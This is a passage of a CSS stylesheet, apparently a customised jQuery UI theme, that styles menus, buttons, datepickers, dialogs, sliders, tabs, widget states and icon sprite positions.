  padding: 0.1875rem 1em 0.1875rem 0.4em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.ui-menu .ui-menu-divider {
  margin: 0.3125rem 0;
  height: 0;
  font-size: 0;
  line-height: 0;
  border-width: 1px 0 0;
}

.ui-menu .ui-state-focus,
.ui-menu .ui-state-active {
  margin: -0.0625rem;
}

.ui-menu .ui-icon {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0.2em;
  margin: auto 0;
}

.ui-menu .ui-icon .ui-menu-icon {
  left: auto;
  right: 0;
}

.ui-menu-icons {
  position: relative;
}

.ui-menu-icons .ui-menu-item-wrapper {
  padding-left: 2em;
}

.ui-button {
  padding: 0.4em 1em;
  display: inline-block;
  position: relative;
  line-height: normal;
  margin-right: 0.1em;
  cursor: pointer;
  vertical-align: middle;
  text-align: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  /* Support: IE <= 11 */
  overflow: visible;
}

.ui-button.ui-button-icon-only {
  text-indent: 0;
}

.ui-button:hover .ui-icon,
.ui-button:focus .ui-icon {
  background-image: url("images/ui-icons_555555_256x240.png");
}

.ui-button,
.ui-button:link,
.ui-button:visited,
.ui-button:hover,
.ui-button:active {
  text-decoration: none;
}

/* to make room for the icon, a width needs to be set here */
.ui-button-icon-only {
  width: 2em;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-indent: -624.9375rem;
  white-space: nowrap;
}

/* no icon support for input elements */
.ui-button-icon-only .ui-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -0.5rem;
  margin-left: -0.5rem;
}

.ui-button.ui-icon-notext .ui-icon {
  padding: 0;
  width: 2.1em;
  height: 2.1em;
  text-indent: -624.9375rem;
  white-space: nowrap;
}

input.ui-button.ui-icon-notext .ui-icon {
  width: auto;
  height: auto;
  text-indent: 0;
  white-space: normal;
  padding: 0.4em 1em;
}

input.ui-button::-moz-focus-inner,
button.ui-button::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.ui-controlgroup {
  vertical-align: middle;
  display: inline-block;
}

.ui-controlgroup > .ui-controlgroup-item {
  float: left;
  margin-left: 0;
  margin-right: 0;
}

.ui-controlgroup > .ui-controlgroup-item:focus, .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus {
  z-index: 9999;
}

.ui-controlgroup-vertical > .ui-controlgroup-item {
  display: block;
  float: none;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
  text-align: left;
}

.ui-controlgroup-vertical .ui-controlgroup-item {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
  border-bottom: none;
}

.ui-controlgroup-vertical .ui-spinner-input {
  width: 75%;
}

.ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
  border-top-style: solid;
}

.ui-controlgroup .ui-controlgroup-label {
  padding: 0.4em 1em;
}

.ui-controlgroup .ui-controlgroup-label span {
  font-size: 80%;
}

.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item {
  border-left: none;
}

.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
  border-top: none;
}

.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
  border-right: none;
}

/* Spinner specific style fixes */
.ui-checkboxradio-label .ui-icon-background {
  -webkit-box-shadow: inset 1px 1px 1px #ccc;
          box-shadow: inset 1px 1px 1px #ccc;
  border-radius: 0.12em;
  border: none;
}

.ui-checkboxradio-radio-label .ui-icon-background {
  width: 1rem;
  height: 1rem;
  border-radius: 1em;
  overflow: visible;
  border: none;
}

.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
  background-image: none;
  width: 0.5rem;
  height: 0.5rem;
  border-width: 4px;
  border-style: solid;
}

.ui-checkboxradio-disabled {
  pointer-events: none;
}

.ui-datepicker {
  width: 17em;
  padding: 0.2em 0.2em 0;
  display: none;
}

.ui-datepicker .ui-icon {
  display: block;
  text-indent: -6249.9375rem;
  overflow: hidden;
  background-repeat: no-repeat;
  left: 0.5em;
  top: 0.3em;
}

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: 0.2em 0;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 0.125rem;
  width: 1.8em;
  height: 1.8em;
}

.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
  top: 0.0625rem;
}

.ui-datepicker .ui-datepicker-prev {
  left: 0.125rem;
}

.ui-datepicker .ui-datepicker-next {
  right: 0.125rem;
}

.ui-datepicker .ui-datepicker-prev-hover {
  left: 0.0625rem;
}

.ui-datepicker .ui-datepicker-next-hover {
  right: 0.0625rem;
}

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -0.5rem;
  top: 50%;
  margin-top: -0.5rem;
}

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center;
}

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 0.0625rem 0;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
  width: 45%;
  border: 0;
  margin: 0 0.125rem;
}

.ui-datepicker table {
  width: 100%;
  font-size: 0.9em;
  border-collapse: collapse;
  margin: 0 0 0.4em;
}

.ui-datepicker th {
  padding: 0.7em 0.3em;
  text-align: center;
  font-weight: 600;
  border: 0;
}

.ui-datepicker td {
  border: 0;
  padding: 0.0625rem;
}

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 0.2em;
  text-align: right;
  text-decoration: none;
}

.ui-datepicker .ui-datepicker-buttonpane {
  background-image: none;
  margin: 0.7em 0 0;
  padding: 0 0.2em;
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
}

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right;
  margin: 0.5em 0.2em 0.4em;
  cursor: pointer;
  padding: 0.2em 0.6em 0.3em;
  width: auto;
  overflow: visible;
}

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left;
}

.ui-datepicker.ui-datepicker-multi {
  width: auto;
}

/* with multiple calendars */
.ui-datepicker-multi .ui-datepicker-group {
  float: left;
}

.ui-datepicker-multi .ui-datepicker-group table {
  width: 95%;
  margin: 0 auto 0.4em;
}

.ui-datepicker-multi-2 .ui-datepicker-group {
  width: 50%;
}

.ui-datepicker-multi-3 .ui-datepicker-group {
  width: 33.3%;
}

.ui-datepicker-multi-4 .ui-datepicker-group {
  width: 25%;
}

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
  border-left-width: 0;
}

.ui-datepicker-multi .ui-datepicker-buttonpane {
  clear: left;
}

.ui-datepicker-row-break {
  clear: both;
  width: 100%;
  font-size: 0;
}

/* RTL support */
.ui-datepicker-rtl {
  direction: rtl;
}

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 0.125rem;
  left: auto;
}

.ui-datepicker-rtl .ui-datepicker-next {
  left: 0.125rem;
  right: auto;
}

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 0.0625rem;
  left: auto;
}

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 0.0625rem;
  right: auto;
}

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right;
}

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left;
}

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: right;
}

.ui-datepicker-rtl .ui-datepicker-group {
  float: right;
}

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px;
}

/* Icons */
.ui-dialog {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.2em;
  outline: 0;
}

.ui-dialog .ui-dialog-titlebar {
  padding: 0.4em 1em;
  position: relative;
}

.ui-dialog .ui-dialog-title {
  float: left;
  margin: 0.1em 0;
  white-space: nowrap;
  width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ui-dialog .ui-dialog-titlebar-close {
  position: absolute;
  right: 0.3em;
  top: 50%;
  width: 1.25rem;
  margin: -0.625rem 0 0 0;
  padding: 0.0625rem;
  height: 1.25rem;
}

.ui-dialog .ui-dialog-content {
  position: relative;
  border: 0;
  padding: 0.5em 1em;
  background: none;
  overflow: auto;
}

.ui-dialog .ui-dialog-buttonpane {
  text-align: left;
  border-width: 1px 0 0;
  background-image: none;
  margin-top: 0.5em;
  padding: 0.3em 1em 0.5em 0.4em;
}

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
  float: right;
}

.ui-dialog .ui-dialog-buttonpane button {
  margin: 0.5em 0.4em 0.5em 0;
  cursor: pointer;
}

.ui-dialog .ui-resizable-n {
  height: 0.125rem;
  top: 0;
}

.ui-dialog .ui-resizable-e {
  width: 0.125rem;
  right: 0;
}

.ui-dialog .ui-resizable-s {
  height: 0.125rem;
  bottom: 0;
}

.ui-dialog .ui-resizable-w {
  width: 0.125rem;
  left: 0;
}

.ui-dialog .ui-resizable-se,
.ui-dialog .ui-resizable-sw,
.ui-dialog .ui-resizable-ne,
.ui-dialog .ui-resizable-nw {
  width: 0.4375rem;
  height: 0.4375rem;
}

.ui-dialog .ui-resizable-se {
  right: 0;
  bottom: 0;
}

.ui-dialog .ui-resizable-sw {
  left: 0;
  bottom: 0;
}

.ui-dialog .ui-resizable-ne {
  right: 0;
  top: 0;
}

.ui-dialog .ui-resizable-nw {
  left: 0;
  top: 0;
}

.ui-draggable .ui-dialog-titlebar {
  cursor: move;
}

.ui-draggable-handle {
  -ms-touch-action: none;
      touch-action: none;
}

.ui-resizable {
  position: relative;
}

.ui-resizable-handle {
  position: absolute;
  font-size: 0.00625rem;
  display: block;
  -ms-touch-action: none;
      touch-action: none;
}

.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
  display: none;
}

.ui-resizable-n {
  cursor: n-resize;
  height: 0.4375rem;
  width: 100%;
  top: -0.3125rem;
  left: 0;
}

.ui-resizable-s {
  cursor: s-resize;
  height: 0.4375rem;
  width: 100%;
  bottom: -5px;
  left: 0;
}

.ui-resizable-e {
  cursor: e-resize;
  width: 0.4375rem;
  right: -0.3125rem;
  top: 0;
  height: 100%;
}

.ui-resizable-w {
  cursor: w-resize;
  width: 0.4375rem;
  left: -0.3125rem;
  top: 0;
  height: 100%;
}

.ui-resizable-se {
  cursor: se-resize;
  width: 0.75rem;
  height: 0.75rem;
  right: 0.0625rem;
  bottom: 1px;
}

.ui-resizable-sw {
  cursor: sw-resize;
  width: 0.5625rem;
  height: 0.5625rem;
  left: -0.3125rem;
  bottom: -5px;
}

.ui-resizable-nw {
  cursor: nw-resize;
  width: 0.5625rem;
  height: 0.5625rem;
  left: -0.3125rem;
  top: -0.3125rem;
}

.ui-resizable-ne {
  cursor: ne-resize;
  width: 0.5625rem;
  height: 0.5625rem;
  right: -0.3125rem;
  top: -0.3125rem;
}

.ui-progressbar {
  height: 2em;
  text-align: left;
  overflow: hidden;
}

.ui-progressbar .ui-progressbar-value {
  margin: -0.0625rem;
  height: 100%;
}

.ui-progressbar .ui-progressbar-overlay {
  background: url("[data-uri]");
  height: 100%;
  filter: alpha(opacity=25);
  /* support: IE8 */
  opacity: 0.25;
}

.ui-progressbar-indeterminate .ui-progressbar-value {
  background-image: none;
}

.ui-selectable {
  -ms-touch-action: none;
      touch-action: none;
}

.ui-selectable-helper {
  position: absolute;
  z-index: 100;
  border: 1px dotted black;
}

.ui-selectmenu-menu {
  padding: 0;
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  display: none;
}

.ui-selectmenu-menu .ui-menu {
  overflow: auto;
  overflow-x: hidden;
  padding-bottom: 0.0625rem;
}

.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  padding: 0.125rem 0.4em;
  margin: 0.5em 0 0;
  height: auto;
  border: 0;
}

.ui-selectmenu-open {
  display: block;
}

.ui-selectmenu-text {
  display: block;
  margin-right: 1.25rem;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ui-selectmenu-button.ui-button {
  text-align: left;
  white-space: nowrap;
  width: 14em;
}

.ui-selectmenu-icon.ui-icon {
  float: right;
  margin-top: 0;
}

.ui-slider {
  position: relative;
  text-align: left;
}

.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
  -webkit-filter: inherit;
          filter: inherit;
}

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 1.2em;
  height: 1.2em;
  cursor: default;
  -ms-touch-action: none;
      touch-action: none;
}

.ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  background-position: 0 0;
}

/* support: IE8 - See #6727 */
.ui-slider-horizontal {
  height: 0.8em;
}

.ui-slider-horizontal .ui-slider-handle {
  top: -0.3em;
  margin-left: -0.6em;
}

.ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
  left: 0;
}

.ui-slider-horizontal .ui-slider-range-max {
  right: 0;
}

.ui-slider-vertical {
  width: 0.8em;
  height: 6.25rem;
}

.ui-slider-vertical .ui-slider-handle {
  left: -0.3em;
  margin-left: 0;
  margin-bottom: -0.6em;
}

.ui-slider-vertical .ui-slider-range {
  left: 0;
  width: 100%;
}

.ui-slider-vertical .ui-slider-range-min {
  bottom: 0;
}

.ui-slider-vertical .ui-slider-range-max {
  top: 0;
}

.ui-sortable-handle {
  -ms-touch-action: none;
      touch-action: none;
}

.ui-spinner {
  position: relative;
  display: inline-block;
  overflow: hidden;
  padding: 0;
  vertical-align: middle;
}

.ui-spinner-input {
  border: none;
  background: none;
  color: inherit;
  padding: 0.222em 0;
  margin: 0.2em 0;
  vertical-align: middle;
  margin-left: 0.4em;
  margin-right: 2em;
}

.ui-spinner-button {
  width: 1.6em;
  height: 50%;
  font-size: 0.5em;
  padding: 0;
  margin: 0;
  text-align: center;
  position: absolute;
  cursor: default;
  display: block;
  overflow: hidden;
  right: 0;
}

.ui-spinner a.ui-spinner-button {
  border-top-style: none;
  border-bottom-style: none;
  border-right-style: none;
}

.ui-spinner-up {
  top: 0;
}

.ui-spinner-down {
  bottom: 0;
}

.ui-tabs {
  position: relative;
  /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
  padding: 0.2em;
}

.ui-tabs .ui-tabs-nav {
  margin: 0;
  padding: 0.2em 0.2em 0;
}

.ui-tabs .ui-tabs-nav li {
  list-style: none;
  float: left;
  position: relative;
  top: 0;
  margin: 0.0625rem 0.2em 0 0;
  border-bottom-width: 0;
  padding: 0;
  white-space: nowrap;
}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: left;
  padding: 0.5em 1em;
  text-decoration: none;
}

.ui-tabs .ui-tabs-nav li.ui-tabs-active {
  margin-bottom: -0.0625rem;
  padding-bottom: 0.0625rem;
}

.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
  cursor: text;
}

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
  cursor: pointer;
}

.ui-tabs .ui-tabs-panel {
  display: block;
  border-width: 0;
  padding: 1em 1.4em;
  background: none;
}

.ui-tooltip {
  padding: 0.5rem;
  position: absolute;
  z-index: 9999;
  max-width: 300px;
}

body .ui-tooltip {
  border-width: 2px;
}

/* Component containers
----------------------------------*/
.ui-widget {
  font-size: 1em;
}

.ui-widget .ui-widget {
  font-size: 1em;
}

.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
  font-family: "Geogrotesque", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 1em;
}

.ui-widget.ui-widget-content {
  border: 1px solid #c5c5c5;
  border-top: 0;
}

.ui-widget-content {
  border: 1px solid #dddddd;
  background: #ffffff;
  color: #333333;
}

.ui-widget-header {
  border: 1px solid #dddddd;
  background: #e9e9e9;
  color: #333333;
  font-weight: 600;
}

.ui-widget-header a {
  color: #333333;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
  border: 1px solid #c5c5c5;
  background: #efefef;
  font-weight: normal;
  color: #454545;
}

.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited,
a.ui-button,
a:link.ui-button,
a:visited.ui-button,
.ui-button {
  color: #454545;
  text-decoration: none;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus,
.ui-button:hover,
.ui-button:focus {
  border: 1px solid #cccccc;
  background: #ededed;
  font-weight: normal;
  color: #2b2b2b;
}

.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited,
a.ui-button:hover,
a.ui-button:focus {
  color: #2b2b2b;
  text-decoration: none;
}

.ui-visual-focus {
  -webkit-box-shadow: 0 0 3px 1px #5e9ed6;
          box-shadow: 0 0 3px 1px #5e9ed6;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
  border: 1px solid #009EE3;
  background: #009EE3;
  font-weight: normal;
  color: #ffffff;
}

.ui-icon-background,
.ui-state-active .ui-icon-background {
  border: #009EE3;
  background-color: #ffffff;
}

.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  border: 1px solid #dad55e;
  background: #fffa90;
  color: #777620;
}

.ui-state-checked {
  border: 1px solid #dad55e;
  background: #fffa90;
}

.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
  color: #777620;
}

.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
  border: 1px solid #f1a899;
  background: #fddfdf;
  color: #5f3f3f;
}

.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
  color: #5f3f3f;
}

.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
  color: #5f3f3f;
}

.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
  font-weight: 600;
}

.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
  opacity: 0.7;
  filter: Alpha(Opacity=70);
  /* support: IE8 */
  font-weight: normal;
}

.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
  opacity: 0.35;
  filter: Alpha(Opacity=35);
  /* support: IE8 */
  background-image: none;
}

.ui-state-disabled .ui-icon {
  filter: Alpha(Opacity=35);
  /* support: IE8 - See #6059 */
}

/* Icons
----------------------------------*/
/* states and images */
.ui-widget-content .ui-icon-circle-triangle-w,
.ui-widget-header .ui-icon-circle-triangle-w {
  background-image: url("/images/icons/arrow-16x16.svg");
  background-position: 0;
}

.ui-widget-content .ui-icon-circle-triangle-e,
.ui-widget-header .ui-icon-circle-triangle-e {
  background-image: url("/images/icons/arrow-right-16x16.svg");
  background-position: 0;
}

/* positioning */
.ui-icon-blank {
  background-position: 16px 16px;
}

.ui-icon-caret-1-n {
  background-position: 0 0;
}

.ui-icon-caret-1-ne {
  background-position: -16px 0;
}

.ui-icon-caret-1-e {
  background-position: -32px 0;
}

.ui-icon-caret-1-se {
  background-position: -48px 0;
}

.ui-icon-caret-1-s {
  background-position: -65px 0;
}

.ui-icon-caret-1-sw {
  background-position: -80px 0;
}

.ui-icon-caret-1-w {
  background-position: -96px 0;
}

.ui-icon-caret-1-nw {
  background-position: -112px 0;
}

.ui-icon-caret-2-n-s {
  background-position: -128px 0;
}

.ui-icon-caret-2-e-w {
  background-position: -144px 0;
}

.ui-icon-triangle-1-n {
  background-position: 0 -16px;
}

.ui-icon-triangle-1-ne {
  background-position: -16px -16px;
}

.ui-icon-triangle-1-e {
  background-position: -32px -16px;
}

.ui-icon-triangle-1-se {
  background-position: -48px -16px;
}

.ui-icon-triangle-1-s {
  background-position: -65px -16px;
}

.ui-icon-triangle-1-sw {
  background-position: -80px -16px;
}

.ui-icon-triangle-1-w {
  background-position: -96px -16px;
}

.ui-icon-triangle-1-nw {
  background-position: -112px -16px;
}

.ui-icon-triangle-2-n-s {
  background-position: -128px -16px;
}

.ui-icon-triangle-2-e-w {
  background-position: -144px -16px;
}

.ui-icon-arrow-1-n {
  background-position: 0 -32px;
}

.ui-icon-arrow-1-ne {
  background-position: -16px -32px;
}

.ui-icon-arrow-1-e {
  background-position: -32px -32px;
}

.ui-icon-arrow-1-se {
  background-position: -48px -32px;
}

.ui-icon-arrow-1-s {
  background-position: -65px -32px;
}

.ui-icon-arrow-1-sw {
  background-position: -80px -32px;
}

.ui-icon-arrow-1-w {
  background-position: -96px -32px;
}

.ui-icon-arrow-1-nw {
  background-position: -112px -32px;
}

.ui-icon-arrow-2-n-s {
  background-position: -128px -32px;
}

.ui-icon-arrow-2-ne-sw {
  background-position: -144px -32px;
}

.ui-icon-arrow-2-e-w {
  background-position: -160px -32px;
}

.ui-icon-arrow-2-se-nw {
  background-position: -176px -32px;
}

.ui-icon-arrowstop-1-n {
  background-position: -192px -32px;
}

.ui-icon-arrowstop-1-e {
  background-position: -208px -32px;
}

.ui-icon-arrowstop-1-s {
  background-position: -224px -32px;
}

.ui-icon-arrowstop-1-w {
  background-position: -240px -32px;
}

.ui-icon-arrowthick-1-n {
  background-position: 1px -48px;
}

.ui-icon-arrowthick-1-ne {
  background-position: -16px -48px;
}

.ui-icon-arrowthick-1-e {
  background-position: -32px -48px;
}

.ui-icon-arrowthick-1-se {
  background-position: -48px -48px;
}

.ui-icon-arrowthick-1-s {
  background-position: -64px -48px;
}

.ui-icon-arrowthick-1-sw {
  background-position: -80px -48px;
}

.ui-icon-arrowthick-1-w {
  background-position: -96px -48px;
}

.ui-icon-arrowthick-1-nw {
  background-position: -112px -48px;
}

.ui-icon-arrowthick-2-n-s {
  background-position: -128px -48px;
}

.ui-icon-arrowthick-2-ne-sw {
  background-position: -144px -48px;
}

.ui-icon-arrowthick-2-e-w {
  background-position: -160px -48px;
}

.ui-icon-arrowthick-2-se-nw {
  background-position: -176px -48px;
}

.ui-icon-arrowthickstop-1-n {
  background-position: -192px -48px;
}

.ui-icon-arrowthickstop-1-e {
  background-position: -208px -48px;
}

.ui-icon-arrowthickstop-1-s {
  background-position: -224px -48px;
}

.ui-icon-arrowthickstop-1-w {
  background-position: -240px -48px;
}

.ui-icon-arrowreturnthick-1-w {
  background-position: 0 -64px;
}

.ui-icon-arrowreturnthick-1-n {
  background-position: -16px -64px;
}

.ui-icon-arrowreturnthick-1-e {
  background-position: -32px -64px;
}

.ui-icon-arrowreturnthick-1-s {
  background-position: -48px -64px;
}

.ui-icon-arrowreturn-1-w {
  background-position: -64px -64px;
}

.ui-icon-arrowreturn-1-n {
  background-position: -80px -64px;
}

.ui-icon-arrowreturn-1-e {
  background-position: -96px -64px;
}

.ui-icon-arrowreturn-1-s {
  background-position: -112px -64px;
}

.ui-icon-arrowrefresh-1-w {
  background-position: -128px -64px;
}

.ui-icon-arrowrefresh-1-n {
  background-position: -144px -64px;
}

.ui-icon-arrowrefresh-1-e {
  background-position: -160px -64px;
}

.ui-icon-arrowrefresh-1-s {
  background-position: -176px -64px;
}

.ui-icon-arrow-4 {
  background-position: 0 -80px;
}

.ui-icon-arrow-4-diag {
  background-position: -16px -80px;
}

.ui-icon-extlink {
  background-position: -32px -80px;
}

.ui-icon-newwin {
  background-position: -48px -80px;
}

.ui-icon-refresh {
  background-position: -64px -80px;
}

.ui-icon-shuffle {
  background-position: -80px -80px;
}

.ui-icon-transfer-e-w {
  background-position: -96px -80px;
}

.ui-icon-transferthick-e-w {
  background-position: -112px -80px;
}

.ui-icon-folder-collapsed {
  background-position: 0 -96px;
}

.ui-icon-folder-open {
  background-position: -16px -96px;
}

.ui-icon-document {
  background-position: -32px -96px;
}

.ui-icon-document-b {
  background-position: -48px -96px;
}

.ui-icon-note {
  background-position: -64px -96px;
}

.ui-icon-mail-closed {
  background-position: -80px -96px;
}

.ui-icon-mail-open {
  background-position: -96px -96px;
}

.ui-icon-suitcase {
  background-position: -112px -96px;
}

.ui-icon-comment {
  background-position: -128px -96px;
}

.ui-icon-person {
  background-position: -144px -96px;
}

.ui-icon-print {
  background-position: -160px -96px;
}

.ui-icon-trash {
  background-position: -176px -96px;
}

.ui-icon-locked {
  background-position: -192px -96px;
}

.ui-icon-unlocked {
  background-position: -208px -96px;
}

.ui-icon-bookmark {
  background-position: -224px -96px;
}

.ui-icon-tag {
  background-position: -240px -96px;
}

.ui-icon-home {
  background-position: 0 -112px;
}

.ui-icon-flag {
  background-position: -16px -112px;
}

.ui-icon-calendar {
  background-position: -32px -112px;
}

.ui-icon-cart {
  background-position: -48px -112px;
}

.ui-icon-pencil {
  background-position: -64px -112px;
}

.ui-icon-clock {
  background-position: -80px -112px;
}

.ui-icon-disk {
  background-position: -96px -112px;
}

.ui-icon-calculator {
  background-position: -112px -112px;
}

.ui-icon-zoomin {
  background-position: -128px -112px;
}

.ui-icon-zoomout {
  background-position: -144px -112px;
}

.ui-icon-search {
  background-position: -160px -112px;
}

.ui-icon-wrench {
  background-position: -176px -112px;
}

.ui-icon-gear {
  background-position: -192px -112px;
}

.ui-icon-heart {
  background-position: -208px -112px;
}

.ui-icon-star {
  background-position: -224px -112px;
}

.ui-icon-link {
  background-position: -240px -112px;
}

.ui-icon-cancel {
  background-position: 0 -128px;
}

.ui-icon-plus {
  background-position: -16px -128px;
}

.ui-icon-plusthick {
  background-position: -32px -128px;
}

.ui-icon-minus {
  background-position: -48px -128px;
}

.ui-icon-minusthick {
  background-position: -64px -128px;
}

.ui-icon-close {
  background-position: -80px -128px;
}

.ui-icon-closethick {
  background-position: -96px -128px;
}

.ui-icon-key {
  background-position: -112px -128px;
}

.ui-icon-lightbulb {
  background-position: -128px -128px;
}

.ui-icon-scissors {
  background-position: -144px -128px;
}

.ui-icon-clipboard {
  background-position: -160px -128px;
}

.ui-icon-copy {
  background-position: -176px -128px;
}

.ui-icon-contact {
  background-position: -192px -128px;
}

.ui-icon-image {
  background-position: -208px -128px;
}

.ui-icon-video {
  background-position: -224px -128px;
}

.ui-icon-script {
  background-position: -240px -128px;
}

.ui-icon-alert {
  background-position: 0 -144px;
}

.ui-icon-info {
  background-position: -16px -144px;
}

.ui-icon-notice {
  background-position: -32px -144px;
}

.ui-icon-help {
  background-position: -48px -144px;
}

.ui-icon-check {
  background-position: -64px -144px;
}

.ui-icon-bullet {
  background-position: -80px -144px;
}

.ui-icon-radio-on {
  background-position: -96px -144px;
}

.ui-icon-radio-off {
  background-position: -112px -144px;
}

.ui-icon-pin-w {
  background-position: -128px -144px;
}

.ui-icon-pin-s {
  background-position: -144px -144px;
}

.ui-icon-play {
  background-position: 0 -160px;
}

.ui-icon-pause {
  background-position: -16px -160px;
}

.ui-icon-seek-next {
  background-position: -32px -160px;
}

.ui-icon-seek-prev {
  background-position: -48px -160px;
}

.ui-icon-seek-end {
  background-position: -64px -160px;
}

.ui-icon-seek-start,
.ui-icon-seek-first {
  background-position: -80px -160px;
}

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-stop {
  background-position: -96px -160px;
}

.ui-icon-eject {
  background-position: -112px -160px;
}

.ui-icon-volume-off {
  background-position: -128px -160px;
}

.ui-icon-volume-on {
  background-position: -144px -160px;
}

.ui-icon-power {
  background-position: 0 -176px;
}

.ui-icon-signal-diag {
  background-position: -16px -176px;
}

.ui-icon-signal {
  background-position: -32px -176px;
}

.ui-icon-battery-0 {
  background-position: -48px -176px;
}

.ui-icon-battery-1 {
  background-position: -64px -176px;
}

.ui-icon-battery-2 {
  background-position: -80px -176px;
}

.ui-icon-battery-3 {
  background-position: -96px -176px;
}

.ui-icon-circle-plus {
  background-position: 0 -192px;
}

.ui-icon-circle-minus {
  background-position: -16px -192px;
}

.ui-icon-circle-close {
  background-position: -32px -192px;
}

.ui-icon-circle-triangle-e {
  background-position: -48px -192px;
}

.ui-icon-circle-triangle-s {
  background-position: -64px -192px;
}

.ui-icon-circle-triangle-w {
  background-position: -80px -192px;
}

.ui-icon-circle-triangle-n {
  background-position: -96px -192px;
}

.ui-icon-circle-arrow-e {
  background-position: -112px -192px;
}

.ui-icon-circle-arrow-s {
  background-position: -128px -192px;
}

.ui-icon-circle-arrow-w {
  background-position: -144px -192px;
}

.ui-icon-circle-arrow-n {
  background-position: -160px -192px;
}

.ui-icon-circle-zoomin {
